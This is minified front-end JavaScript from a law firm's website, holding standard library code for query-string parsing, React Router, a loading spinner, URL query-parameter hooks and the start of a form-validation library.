0===r||t.skipNull&&null===r||t.skipEmptyString&&""===r?n:null===r?[...n,[s(e,t),"[",o,"]"].join("")]:[...n,[s(e,t),"[",s(o,t),"]=",s(r,t)].join("")]};case"bracket":return e=>(n,r)=>void 0===r||t.skipNull&&null===r||t.skipEmptyString&&""===r?n:null===r?[...n,[s(e,t),"[]"].join("")]:[...n,[s(e,t),"[]=",s(r,t)].join("")];case"colon-list-separator":return e=>(n,r)=>void 0===r||t.skipNull&&null===r||t.skipEmptyString&&""===r?n:null===r?[...n,[s(e,t),":list="].join("")]:[...n,[s(e,t),":list=",s(r,t)].join("")];case"comma":case"separator":case"bracket-separator":{const e="bracket-separator"===t.arrayFormat?"[]=":"=";return n=>(r,o)=>void 0===o||t.skipNull&&null===o||t.skipEmptyString&&""===o?r:(o=null===o?"":o,0===r.length?[[s(n,t),e,s(o,t)].join("")]:[[r,s(o,t)].join(t.arrayFormatSeparator)])}default:return e=>(n,r)=>void 0===r||t.skipNull&&null===r||t.skipEmptyString&&""===r?n:null===r?[...n,s(e,t)]:[...n,[s(e,t),"=",s(r,t)].join("")]}}(e),o={};for(const e of Object.keys(t))n(e)||(o[e]=t[e]);const i=Object.keys(o);return!1!==e.sort&&i.sort(e.sort),i.map((n=>{const o=t[n];return void 0===o?"":null===o?s(n,e):Array.isArray(o)?0===o.length&&"bracket-separator"===e.arrayFormat?s(n,e)+"[]":o.reduce(r(n),[]).join("&"):s(n,e)+"="+s(o,e)})).filter((t=>t.length>0)).join("&")},e.parseUrl=(t,e)=>{e=Object.assign({decode:!0},e);const[n,r]=i(t,"#");return Object.assign({url:n.split("?")[0]||"",query:v(d(t),e)},e&&e.parseFragmentIdentifier&&r?{fragmentIdentifier:l(r,e)}:{})},e.stringifyUrl=(t,n)=>{n=Object.assign({encode:!0,strict:!0,[c]:!0},n);const r=p(t.url).split("?")[0]||"",o=e.extract(t.url),i=e.parse(o,{sort:!1}),a=Object.assign(i,t.query);let u=e.stringify(a,n);u&&(u=`?${u}`);let l=function(t){let e="";const n=t.indexOf("#");return-1!==n&&(e=t.slice(n)),e}(t.url);return t.fragmentIdentifier&&(l=`#${n[c]?s(t.fragmentIdentifier,n):t.fragmentIdentifier}`),`${r}${u}${l}`},e.pick=(t,n,r)=>{r=Object.assign({parseFragmentIdentifier:!0,[c]:!1},r);const{url:o,query:i,fragmentIdentifier:u}=e.parseUrl(t,r);return e.stringifyUrl({url:o,query:a(i,n),fragmentIdentifier:u},r)},e.exclude=(t,n,r)=>{const o=Array.isArray(n)?t=>!n.includes(t):(t,e)=>!n(t,e);return e.pick(t,o,r)}},3727:(t,e,n)=>{"use strict";n.d(e,{VK:()=>l});var r=n(6550),o=n(4578),i=n(7294),a=n(7531),c=n(7462),u=n(3366),s=n(8776),l=function(t){function e(){for(var e,n=arguments.length,r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return(e=t.call.apply(t,[this].concat(r))||this).history=(0,a.lX)(e.props),e}return(0,o.Z)(e,t),e.prototype.render=function(){return i.createElement(r.F0,{history:this.history,children:this.props.children})},e}(i.Component);i.Component;var f=function(t,e){return"function"==typeof t?t(e):t},p=function(t,e){return"string"==typeof t?(0,a.ob)(t,null,null,e):t},d=function(t){return t},h=i.forwardRef;void 0===h&&(h=d);var v=h((function(t,e){var n=t.innerRef,r=t.navigate,o=t.onClick,a=(0,u.Z)(t,["innerRef","navigate","onClick"]),s=a.target,l=(0,c.Z)({},a,{onClick:function(t){try{o&&o(t)}catch(e){throw t.preventDefault(),e}t.defaultPrevented||0!==t.button||s&&"_self"!==s||function(t){return!!(t.metaKey||t.altKey||t.ctrlKey||t.shiftKey)}(t)||(t.preventDefault(),r())}});return l.ref=d!==h&&e||n,i.createElement("a",l)})),y=h((function(t,e){var n=t.component,o=void 0===n?v:n,l=t.replace,y=t.to,m=t.innerRef,g=(0,u.Z)(t,["component","replace","to","innerRef"]);return i.createElement(r.s6.Consumer,null,(function(t){t||(0,s.Z)(!1);var n=t.history,r=p(f(y,t.location),t.location),u=r?n.createHref(r):"",v=(0,c.Z)({},g,{href:u,navigate:function(){var e=f(y,t.location),r=(0,a.Ep)(t.location)===(0,a.Ep)(p(e));(l||r?n.replace:n.push)(e)}});return d!==h?v.ref=e||m:v.innerRef=m,i.createElement(o,v)}))})),m=function(t){return t},g=i.forwardRef;void 0===g&&(g=m),g((function(t,e){var n=t["aria-current"],o=void 0===n?"page":n,a=t.activeClassName,l=void 0===a?"active":a,d=t.activeStyle,h=t.className,v=t.exact,w=t.isActive,b=t.location,x=t.sensitive,O=t.strict,E=t.style,k=t.to,P=t.innerRef,C=(0,u.Z)(t,["aria-current","activeClassName","activeStyle","className","exact","isActive","location","sensitive","strict","style","to","innerRef"]);return i.createElement(r.s6.Consumer,null,(function(t){t||(0,s.Z)(!1);var n=b||t.location,a=p(f(k,n),n),u=a.pathname,j=u&&u.replace(/([.+*?=^!:${}()[\]|/\\])/g,"\\$1"),R=j?(0,r.LX)(n.pathname,{path:j,exact:v,sensitive:x,strict:O}):null,A=!!(w?w(R,n):R),S="function"==typeof h?h(A):h,T="function"==typeof E?E(A):E;A&&(S=function(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];return e.filter((function(t){return t})).join(" ")}(S,l),T=(0,c.Z)({},T,d));var L=(0,c.Z)({"aria-current":A&&o||null,className:S,style:T,to:a},C);return m!==g?L.ref=e||P:L.innerRef=P,i.createElement(y,L)}))}))},6550:(t,e,n)=>{"use strict";n.d(e,{AW:()=>k,F0:()=>b,LX:()=>E,gx:()=>S,s6:()=>w});var r=n(4578),o=n(7294),i=n(5697),a=n.n(i),c=n(7531),u=n(8776),s=n(7462),l=n(4779),f=n.n(l),p=(n(9864),n(3366)),d=(n(8679),1073741823),h="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:void 0!==n.g?n.g:{};function v(t){var e=[];return{on:function(t){e.push(t)},off:function(t){e=e.filter((function(e){return e!==t}))},get:function(){return t},set:function(n,r){t=n,e.forEach((function(e){return e(t,r)}))}}}var y=o.createContext||function(t,e){var n,i,c,u="__create-react-context-"+((h[c="__global_unique_id__"]=(h[c]||0)+1)+"__"),s=function(t){function n(){for(var e,n=arguments.length,r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return(e=t.call.apply(t,[this].concat(r))||this).emitter=v(e.props.value),e}(0,r.Z)(n,t);var o=n.prototype;return o.getChildContext=function(){var t;return(t={})[u]=this.emitter,t},o.componentWillReceiveProps=function(t){if(this.props.value!==t.value){var n,r=this.props.value,o=t.value;((i=r)===(a=o)?0!==i||1/i==1/a:i!=i&&a!=a)?n=0:(n="function"==typeof e?e(r,o):d,0!=(n|=0)&&this.emitter.set(t.value,n))}var i,a},o.render=function(){return this.props.children},n}(o.Component);s.childContextTypes=((n={})[u]=a().object.isRequired,n);var l=function(e){function n(){for(var t,n=arguments.length,r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return(t=e.call.apply(e,[this].concat(r))||this).observedBits=void 0,t.state={value:t.getValue()},t.onUpdate=function(e,n){0!=((0|t.observedBits)&n)&&t.setState({value:t.getValue()})},t}(0,r.Z)(n,e);var o=n.prototype;return o.componentWillReceiveProps=function(t){var e=t.observedBits;this.observedBits=null==e?d:e},o.componentDidMount=function(){this.context[u]&&this.context[u].on(this.onUpdate);var t=this.props.observedBits;this.observedBits=null==t?d:t},o.componentWillUnmount=function(){this.context[u]&&this.context[u].off(this.onUpdate)},o.getValue=function(){return this.context[u]?this.context[u].get():t},o.render=function(){return(t=this.props.children,Array.isArray(t)?t[0]:t)(this.state.value);var t},n}(o.Component);return l.contextTypes=((i={})[u]=a().object,i),{Provider:s,Consumer:l}},m=function(t){var e=y();return e.displayName=t,e},g=m("Router-History"),w=m("Router"),b=function(t){function e(e){var n;return(n=t.call(this,e)||this).state={location:e.history.location},n._isMounted=!1,n._pendingLocation=null,e.staticContext||(n.unlisten=e.history.listen((function(t){n._pendingLocation=t}))),n}(0,r.Z)(e,t),e.computeRootMatch=function(t){return{path:"/",url:"/",params:{},isExact:"/"===t}};var n=e.prototype;return n.componentDidMount=function(){var t=this;this._isMounted=!0,this.unlisten&&this.unlisten(),this.props.staticContext||(this.unlisten=this.props.history.listen((function(e){t._isMounted&&t.setState({location:e})}))),this._pendingLocation&&this.setState({location:this._pendingLocation})},n.componentWillUnmount=function(){this.unlisten&&(this.unlisten(),this._isMounted=!1,this._pendingLocation=null)},n.render=function(){return o.createElement(w.Provider,{value:{history:this.props.history,location:this.state.location,match:e.computeRootMatch(this.state.location.pathname),staticContext:this.props.staticContext}},o.createElement(g.Provider,{children:this.props.children||null,value:this.props.history}))},e}(o.Component);o.Component,o.Component;var x={},O=0;function E(t,e){void 0===e&&(e={}),("string"==typeof e||Array.isArray(e))&&(e={path:e});var n=e,r=n.path,o=n.exact,i=void 0!==o&&o,a=n.strict,c=void 0!==a&&a,u=n.sensitive,s=void 0!==u&&u;return[].concat(r).reduce((function(e,n){if(!n&&""!==n)return null;if(e)return e;var r=function(t,e){var n=""+e.end+e.strict+e.sensitive,r=x[n]||(x[n]={});if(r[t])return r[t];var o=[],i={regexp:f()(t,o,e),keys:o};return O<1e4&&(r[t]=i,O++),i}(n,{end:i,strict:c,sensitive:s}),o=r.regexp,a=r.keys,u=o.exec(t);if(!u)return null;var l=u[0],p=u.slice(1),d=t===l;return i&&!d?null:{path:n,url:"/"===n&&""===l?"/":l,isExact:d,params:a.reduce((function(t,e,n){return t[e.name]=p[n],t}),{})}}),null)}var k=function(t){function e(){return t.apply(this,arguments)||this}return(0,r.Z)(e,t),e.prototype.render=function(){var t=this;return o.createElement(w.Consumer,null,(function(e){e||(0,u.Z)(!1);var n=t.props.location||e.location,r=t.props.computedMatch?t.props.computedMatch:t.props.path?E(n.pathname,t.props):e.match,i=(0,s.Z)({},e,{location:n,match:r}),a=t.props,c=a.children,l=a.component,f=a.render;return Array.isArray(c)&&function(t){return 0===o.Children.count(t)}(c)&&(c=null),o.createElement(w.Provider,{value:i},i.match?c?"function"==typeof c?c(i):c:l?o.createElement(l,i):f?f(i):null:"function"==typeof c?c(i):null)}))},e}(o.Component);function P(t){return"/"===t.charAt(0)?t:"/"+t}function C(t,e){if(!t)return e;var n=P(t);return 0!==e.pathname.indexOf(n)?e:(0,s.Z)({},e,{pathname:e.pathname.substr(n.length)})}function j(t){return"string"==typeof t?t:(0,c.Ep)(t)}function R(t){return function(){(0,u.Z)(!1)}}function A(){}var S=function(t){function e(){for(var e,n=arguments.length,r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return(e=t.call.apply(t,[this].concat(r))||this).handlePush=function(t){return e.navigateTo(t,"PUSH")},e.handleReplace=function(t){return e.navigateTo(t,"REPLACE")},e.handleListen=function(){return A},e.handleBlock=function(){return A},e}(0,r.Z)(e,t);var n=e.prototype;return n.navigateTo=function(t,e){var n=this.props,r=n.basename,o=void 0===r?"":r,i=n.context,a=void 0===i?{}:i;a.action=e,a.location=function(t,e){return t?(0,s.Z)({},e,{pathname:P(t)+e.pathname}):e}(o,(0,c.ob)(t)),a.url=j(a.location)},n.render=function(){var t=this.props,e=t.basename,n=void 0===e?"":e,r=t.context,i=void 0===r?{}:r,a=t.location,u=void 0===a?"/":a,l=(0,p.Z)(t,["basename","context","location"]),f={createHref:function(t){return P(n+j(t))},action:"POP",location:C(n,(0,c.ob)(u)),push:this.handlePush,replace:this.handleReplace,go:R(),goBack:R(),goForward:R(),listen:this.handleListen,block:this.handleBlock};return o.createElement(b,(0,s.Z)({},l,{history:f,staticContext:i}))},e}(o.Component);o.Component,o.useContext},4981:(t,e,n)=>{"use strict";n.d(e,{Z:()=>s});var r=n(7294),o={cm:!0,mm:!0,in:!0,px:!0,pt:!0,pc:!0,em:!0,ex:!0,ch:!0,rem:!0,vw:!0,vh:!0,vmin:!0,vmax:!0,"%":!0};function i(t){var e=function(t){if("number"==typeof t)return{value:t,unit:"px"};var e,n=(t.match(/^[0-9.]*/)||"").toString();e=n.includes(".")?parseFloat(n):parseInt(n,10);var r=(t.match(/[^0-9]*$/)||"").toString();return o[r]?{value:e,unit:r}:(console.warn("React Spinners: ".concat(t," is not a valid css value. Defaulting to ").concat(e,"px.")),{value:e,unit:"px"})}(t);return"".concat(e.value).concat(e.unit)}var a=function(t,e,n){var r="react-spinners-".concat(t,"-").concat(n);if("undefined"==typeof window||!window.document)return r;var o=document.createElement("style");document.head.appendChild(o);var i=o.sheet,a="\n    @keyframes ".concat(r," {\n      ").concat(e,"\n    }\n  ");return i&&i.insertRule(a,0),r},c=function(){return c=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t},c.apply(this,arguments)},u=[a("PuffLoader","0% {transform: scale(0)} 100% {transform: scale(1.0)}","puff-1"),a("PuffLoader","0% {opacity: 1} 100% {opacity: 0}","puff-2")];const s=function(t){var e=t.loading,n=void 0===e||e,o=t.color,a=void 0===o?"#000000":o,s=t.speedMultiplier,l=void 0===s?1:s,f=t.cssOverride,p=void 0===f?{}:f,d=t.size,h=void 0===d?60:d,v=function(t,e){var n={};for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&e.indexOf(r)<0&&(n[r]=t[r]);if(null!=t&&"function"==typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(t);o<r.length;o++)e.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(t,r[o])&&(n[r[o]]=t[r[o]])}return n}(t,["loading","color","speedMultiplier","cssOverride","size"]),y=c({display:"inherit",position:"relative",width:i(h),height:i(h)},p),m=function(t){return{position:"absolute",height:i(h),width:i(h),border:"thick solid ".concat(a),borderRadius:"50%",opacity:"1",top:"0",left:"0",animationFillMode:"both",animation:"".concat(u[0],", ").concat(u[1]),animationDuration:"".concat(2/l,"s"),animationIterationCount:"infinite",animationTimingFunction:"cubic-bezier(0.165, 0.84, 0.44, 1), cubic-bezier(0.3, 0.61, 0.355, 1)",animationDelay:1===t?"-1s":"0s"}};return n?r.createElement("span",c({style:y},v),r.createElement("span",{style:m(1)}),r.createElement("span",{style:m(2)})):null}},644:(t,e,n)=>{"use strict";n.d(e,{Z:()=>o});var r=n(7294);function o(){var t=(0,r.useRef)(!0);return t.current?(t.current=!1,!0):t.current}},500:t=>{"use strict";t.exports=(t,e)=>{if("string"!=typeof t||"string"!=typeof e)throw new TypeError("Expected the arguments to be of type `string`");if(""===e)return[t];const n=t.indexOf(e);return-1===n?[t]:[t.slice(0,n),t.slice(n+e.length)]}},610:t=>{"use strict";t.exports=t=>encodeURIComponent(t).replace(/[!'()*]/g,(t=>`%${t.charCodeAt(0).toString(16).toUpperCase()}`))},5755:(t,e,n)=>{"use strict";n.d(e,{V3:()=>u,yz:()=>c,Fz:()=>F,Zp:()=>a,Kx:()=>A,Wc:()=>o});var r=function(){return r=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t},r.apply(this,arguments)};function o(t,e,n){return void 0===n&&(n=!0),r(r({},t),{decode:function(){for(var r=[],o=0;o<arguments.length;o++)r[o]=arguments[o];var i=t.decode.apply(t,r);return void 0===i||n&&null===i?e:i}})}function i(t,e){if(null==t)return t;if(0===t.length&&(!e||e&&""!==t))return null;var n=t instanceof Array?t[0]:t;return null==n||e||""!==n?n:null}var a={encode:function(t){return null==t?t:String(t)},decode:function(t){var e=i(t,!0);return null==e?e:String(e)}},c={encode:function(t){return null==t?t:String(t)},decode:function(t){var e=i(t);return null==e?e:""===e?null:+e}},u={encode:function(t){return t},decode:function(t){var e=function(t){return null==t||t instanceof Array?t:""===t?[]:[t]}(t);return e}},s=n(7563),l=function(){return l=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t},l.apply(this,arguments)};function f(t,e,n){var r=(0,s.stringify)(t,n);n&&n.transformSearchString&&(r=n.transformSearchString(r));var o=r.length?"?"+r:"",i=(0,s.parseUrl)(e.href||"").url+o;return l(l({},e),{key:""+Date.now(),href:i,search:o,query:t})}function p(t,e){for(var n={},r=0,o=Object.keys(e);r<o.length;r++){var i=o[r],a=e[i];t[i]?n[i]=t[i].encode(e[i]):n[i]=null==a?a:String(a)}return n}'{}[],":'.split("").map((function(t){return[t,encodeURIComponent(t)]}));var d=n(7294),h=Object.prototype.hasOwnProperty;function v(t,e){return t===e?0!==t||0!==e||1/t==1/e:t!=t&&e!=e}function y(t,e,n){var r,o;if(v(t,e))return!0;if("object"!=typeof t||null===t||"object"!=typeof e||null===e)return!1;var i=Object.keys(t),a=Object.keys(e);if(i.length!==a.length)return!1;for(var c=0;c<i.length;c++){var u=null!==(o=null===(r=null==n?void 0:n[i[c]])||void 0===r?void 0:r.equals)&&void 0!==o?o:v;if(!h.call(e,i[c])||!u(t[i[c]],e[i[c]]))return!1}return!0}function m(t,e,n){void 0===n&&(n=y);var r=(null==t.current||null==e)&&t.current===e||!n(t.current,e);d.useEffect((function(){r&&(t.current=e)}),[t,e,r])}function g(t){return"object"==typeof t?"undefined"!=typeof window?t.search:(0,s.extract)(""+t.pathname+(t.search?t.search:"")):""}var w=d.createContext({location:{},getLocation:function(){return{}},setLocation:function(){}});function b(t){var e=t.history,n=t.location,r=t.children,o=t.stringifyOptions,i=d.useRef(n);d.useEffect((function(){i.current=n}),[n]);var a=d.useCallback((function(){return i.current}),[i]),c=d.useCallback((function(t,n){i.current=function(t,e,n,r){switch(void 0===n&&(n="pushIn"),n){case"replace":case"push":return f(t,e,r);default:return function(t,e,n){var r=(0,s.parse)(e.search,{parseNumbers:!1});return f(l(l({},r),t),e,n)}(t,e,r)}}(t,null==e||null==e.location?i.current:e.location,n,o),e&&function(t,e,n){switch(void 0===n&&(n="pushIn"),n){case"pushIn":case"push":t.push(e);break;default:t.replace(e)}}(e,i.current,n)}),[e,o]);return d.createElement(w.Provider,{value:{location:n,getLocation:a,setLocation:c}},r)}var x,O,E=(x=undefined,O=(0,s.parse)(x||""),function(t){return x!==t&&(x=t,O=(0,s.parse)(x)),O});function k(t,e,n,r,o,i){var a=!y(n.current,e),c=E(g(t));if(r.current===c&&!a&&void 0!==o.current)return{encodedValues:o.current,decodedValues:i.current};for(var u=o.current||{},s=i.current||{},l={},f={},p=0,d=Object.keys(e);p<d.length;p++){var h=d[p],v=e[h],m=void 0,w=void 0;!y(u[h],c[h])||void 0===u[h]&&void 0===s[h]?(m=c[h],w=v.decode(m)):(m=u[h],w=s[h]),l[h]=m,f[h]=w}return{encodedValues:l,decodedValues:y(i.current,f,e)?i.current:f}}var P,C,j,R,A=function(t){var e=d.useContext(w),n=e.location,r=e.getLocation,o=e.setLocation,i=E(g(n)),a=d.useRef(t),c=d.useRef(i),u=d.useRef(void 0),s=d.useRef({}),l=k(n,t=y(t,a.current)?a.current:t,a,c,u,s),f=l.encodedValues,h=l.decodedValues;m(c,i),m(a,t),m(u,f),m(s,h,(function(e,n){return y(e,n,t)}));var v={paramConfigMap:t,setLocation:o,getLocation:r},b=d.useRef(v);return b.current=v,[h,d.useCallback((function(t,e){var n,r=b.current;if("function"==typeof t){var o=k(r.getLocation(),r.paramConfigMap,a,c,u,s).decodedValues;s.current=o,n=p(r.paramConfigMap,t(o))}else n=p(r.paramConfigMap,t);r.setLocation(n,e)}),[])]},S=function(){return S=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t},S.apply(this,arguments)};function T(t){if(t===j&&null!=R)return R;var e={replace:function(e){t.navigate(e.protocol+"//"+e.host+e.pathname+e.search,{replace:!0})},push:function(e){t.navigate(e.protocol+"//"+e.host+e.pathname+e.search,{replace:!1})},get location(){return t.location}};return j=t,R=e,e}function L(t){var e=void 0===t?{}:t,n=e.history,r=e.location;if("undefined"!=typeof window&&(n||(n=function(t){if(t===P&&null!=C)return C;var e={replace:function(e){t.replaceState(e.state,"",e.protocol+"//"+e.host+e.pathname+e.search)},push:function(e){t.pushState(e.state,"",e.protocol+"//"+e.host+e.pathname+e.search)},get location(){return window.location}};return P=t,C=e,e}(window.history)),r||(r=window.location)),!r)throw new Error("\n        Could not read the location. Is the router wired up correctly?\n      ");return{history:n,location:r}}function F(t){var e=t.children,n=t.ReactRouterRoute,r=t.reachHistory,o=t.history,i=t.location,a=t.stringifyOptions,c=d.useRef(a),u=y(c.current,a)?c.current:a;return d.useEffect((function(){c.current=u}),[u]),n?d.createElement(n,null,(function(t){return d.createElement(b,S({stringifyOptions:u},L(t)),e)})):r?d.createElement(b,S({stringifyOptions:u},L({history:T(r),location:i})),e):d.createElement(b,S({stringifyOptions:u},L({history:o,location:i})),e)}},7462:(t,e,n)=>{"use strict";function r(){return r=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t},r.apply(this,arguments)}n.d(e,{Z:()=>r})},3366:(t,e,n)=>{"use strict";function r(t,e){if(null==t)return{};var n,r,o={},i=Object.keys(t);for(r=0;r<i.length;r++)n=i[r],e.indexOf(n)>=0||(o[n]=t[n]);return o}n.d(e,{Z:()=>r})},8776:(t,e,n)=>{"use strict";n.d(e,{Z:()=>r});function r(t,e){if(!t)throw new Error("Invariant failed")}}}]);
//# sourceMappingURL=9058-e19d19d01ef509ed712f.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/7536-697fe794670573236689.js
body_size: 9074
content:
"use strict";(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[7536],{7536:(e,t,r)=>{r.d(t,{Qr:()=>U,cI:()=>pe});var s=r(7294),a=e=>"checkbox"===e.type,n=e=>e instanceof Date,i=e=>null==e;const o=e=>"object"==typeof e;var u=e=>!i(e)&&!Array.isArray(e)&&o(e)&&!n(e),l=e=>u(e)&&e.target?a(e.target)?e.target.checked:e.target.value:e,c=(e,t)=>e.has((e=>e.substring(0,e.search(/\.\d+(\.|$)/))||e)(t)),d="undefined"!=typeof window&&void 0!==window.HTMLElement&&"undefined"!=typeof document;function f(e){let t;const r=Array.isArray(e);if(e instanceof Date)t=new Date(e);else if(e instanceof Set)t=new Set(e);else{if(d&&(e instanceof Blob||e instanceof FileList)||!r&&!u(e))return e;if(t=r?[]:{},r||(e=>{const t=e.constructor&&e.constructor.prototype;return u(t)&&t.hasOwnProperty("isPrototypeOf")})(e))for(const r in e)e.hasOwnProperty(r)&&(t[r]=f(e[r]));else t=e}return t}var m=e=>Array.isArray(e)?e.filter(Boolean):[],y=e=>void 0===e,h=(e,t,r)=>{if(!t||!u(e))return r;const s=m(t.split(/[,[\].]+?/)).reduce(((e,t)=>i(e)?e:e[t]),e);return y(s)||s===e?y(e[t])?r:e[t]:s};const v="blur",g="onChange",p="onSubmit",_="all",b="pattern",V="required",A=s.createContext(null),w=()=>s.useContext(A);var S=(e,t,r,s=!0)=>{const a={defaultValues:t._defaultValues};for(const n in e)Object.defineProperty(a,n,{get:()=>{const a=n;return t._proxyFormState[a]!==_&&(t._proxyFormState[a]=!s||_),r&&(r[a]=!0),e[a]}});return a},x=e=>u(e)&&!Object.keys(e).length,F=(e,t,r,s)=>{r(e);const{name:a,...n}=e;return x(n)||Object.keys(n).length>=Object.keys(t).length||Object.keys(n).find((e=>t[e]===(!s||_)))},k=e=>Array.isArray(e)?e:[e],D=(e,t,r)=>r&&t?e===t:!e||!t||e===t||k(e).some((e=>e&&(e.startsWith(t)||t.startsWith(e))));function O(e){const t=s.useRef(e);t.current=e,s.useEffect((()=>{const r=!e.disabled&&t.current.subject&&t.current.subject.subscribe({next:t.current.next});return()=>{r&&r.unsubscribe()}}),[e.disabled])}var C=e=>"string"==typeof e,E=(e,t,r,s,a)=>C(e)?(s&&t.watch.add(e),h(r,e,a)):Array.isArray(e)?e.map((e=>(s&&t.watch.add(e),h(r,e)))):(s&&(t.watchAll=!0),r),j=e=>/^\w*$/.test(e),T=e=>m(e.replace(/["|']|\]/g,"").split(/\.|\[/));function L(e,t,r){let s=-1;const a=j(t)?[t]:T(t),n=a.length,i=n-1;for(;++s<n;){const t=a[s];let n=r;if(s!==i){const r=e[t];n=u(r)||Array.isArray(r)?r:isNaN(+a[s+1])?{}:[]}e[t]=n,e=e[t]}return e}const U=e=>e.render(function(e){const t=w(),{name:r,control:a=t.control,shouldUnregister:n}=e,i=c(a._names.array,r),o=function(e){const t=w(),{control:r=t.control,name:a,defaultValue:n,disabled:i,exact:o}=e||{},u=s.useRef(a);u.current=a,O({disabled:i,subject:r._subjects.values,next:e=>{D(u.current,e.name,o)&&c(f(E(u.current,r._names,e.values||r._formValues,!1,n)))}});const[l,c]=s.useState(r._getWatch(a,n));return s.useEffect((()=>r._removeUnmounted())),l}({control:a,name:r,defaultValue:h(a._formValues,r,h(a._defaultValues,r,e.defaultValue)),exact:!0}),u=function(e){const t=w(),{control:r=t.control,disabled:a,name:n,exact:i}=e||{},[o,u]=s.useState(r._formState),l=s.useRef(!0),c=s.useRef({isDirty:!1,isLoading:!1,dirtyFields:!1,touchedFields:!1,isValidating:!1,isValid:!1,errors:!1}),d=s.useRef(n);return d.current=n,O({disabled:a,next:e=>l.current&&D(d.current,e.name,i)&&F(e,c.current,r._updateFormState)&&u({...r._formState,...e}),subject:r._subjects.state}),s.useEffect((()=>(l.current=!0,c.current.isValid&&r._updateValid(!0),()=>{l.current=!1})),[r]),S(o,r,c.current,!1)}({control:a,name:r}),d=s.useRef(a.register(r,{...e.rules,value:o}));return d.current=a.register(r,e.rules),s.useEffect((()=>{const e=a._options.shouldUnregister||n,t=(e,t)=>{const r=h(a._fields,e);r&&(r._f.mount=t)};if(t(r,!0),e){const e=f(h(a._options.defaultValues,r));L(a._defaultValues,r,e),y(h(a._formValues,r))&&L(a._formValues,r,e)}return()=>{(i?e&&!a._state.action:e)?a.unregister(r):t(r,!1)}}),[r,a,i,n]),{field:{name:r,value:o,onChange:s.useCallback((e=>d.current.onChange({target:{value:l(e),name:r},type:"change"})),[r]),onBlur:s.useCallback((()=>d.current.onBlur({target:{value:h(a._formValues,r),name:r},type:v})),[r,a]),ref:e=>{const t=h(a._fields,r);t&&e&&(t._f.ref={focus:()=>e.focus(),select:()=>e.select(),setCustomValidity:t=>e.setCustomValidity(t),reportValidity:()=>e.reportValidity()})}},formState:u,fieldState:Object.defineProperties({},{invalid:{enumerable:!0,get:()=>!!h(u.errors,r)},isDirty:{enumerable:!0,get:()=>!!h(u.dirtyFields,r)},isTouched:{enumerable:!0,get:()=>!!h(u.touchedFields,r)},error:{enumerable:!0,get:()=>h(u.errors,r)}})}}(e));var B=(e,t,r,s,a)=>t?{...r[e],types:{...r[e]&&r[e].types?r[e].types:{},[s]:a||!0}}:{};const N=(e,t,r)=>{for(const s of r||Object.keys(e)){const r=h(e,s);if(r){const{_f:e,...s}=r;if(e&&t(e.name)){if(e.ref.focus){e.ref.focus();break}if(e.refs&&e.refs[0].focus){e.refs[0].focus();break}}else u(s)&&N(s,t)}}};var M=e=>({isOnSubmit:!e||e===p,isOnBlur:"onBlur"===e,isOnChange:e===g,isOnAll:e===_,isOnTouch:"onTouched"===e}),R=(e,t,r)=>!r&&(t.watchAll||t.watch.has(e)||[...t.watch].some((t=>e.startsWith(t)&&/^\.\w+/.test(e.slice(t.length))))),q=(e,t,r)=>{const s=m(h(e,r));return L(s,"root",t[r]),L(e,r,s),e},P=e=>"boolean"==typeof e,W=e=>"file"===e.type,I=e=>"function"==typeof e,$=e=>{if(!d)return!1;const t=e?e.ownerDocument:0;return e instanceof(t&&t.defaultView?t.defaultView.HTMLElement:HTMLElement)},H=e=>C(e),Q=e=>"radio"===e.type,z=e=>e instanceof RegExp;const G={value:!1,isValid:!1},J={value:!0,isValid:!0};var K=e=>{if(Array.isArray(e)){if(e.length>1){const t=e.filter((e=>e&&e.checked&&!e.disabled)).map((e=>e.value));return{value:t,isValid:!!t.length}}return e[0].checked&&!e[0].disabled?e[0].attributes&&!y(e[0].attributes.value)?y(e[0].value)||""===e[0].value?J:{value:e[0].value,isValid:!0}:J:G}return G};const X={isValid:!1,value:null};var Y=e=>Array.isArray(e)?e.reduce(((e,t)=>t&&t.checked&&!t.disabled?{isValid:!0,value:t.value}:e),X):X;function Z(e,t,r="validate"){if(H(e)||Array.isArray(e)&&e.every(H)||P(e)&&!e)return{type:r,message:H(e)?e:"",ref:t}}var ee=e=>u(e)&&!z(e)?e:{value:e,message:""},te=async(e,t,r,s,n)=>{const{ref:o,refs:l,required:c,maxLength:d,minLength:f,min:m,max:v,pattern:g,validate:p,name:_,valueAsNumber:A,mount:w,disabled:S}=e._f,F=h(t,_);if(!w||S)return{};const k=l?l[0]:o,D=e=>{s&&k.reportValidity&&(k.setCustomValidity(P(e)?"":e||""),k.reportValidity())},O={},E=Q(o),j=a(o),T=E||j,L=(A||W(o))&&y(o.value)&&y(F)||$(o)&&""===o.value||""===F||Array.isArray(F)&&!F.length,U=B.bind(null,_,r,O),N=(e,t,r,s="maxLength",a="minLength")=>{const n=e?t:r;O[_]={type:e?s:a,message:n,ref:o,...U(e?s:a,n)}};if(n?!Array.isArray(F)||!F.length:c&&(!T&&(L||i(F))||P(F)&&!F||j&&!K(l).isValid||E&&!Y(l).isValid)){const{value:e,message:t}=H(c)?{value:!!c,message:c}:ee(c);if(e&&(O[_]={type:V,message:t,ref:k,...U(V,t)},!r))return 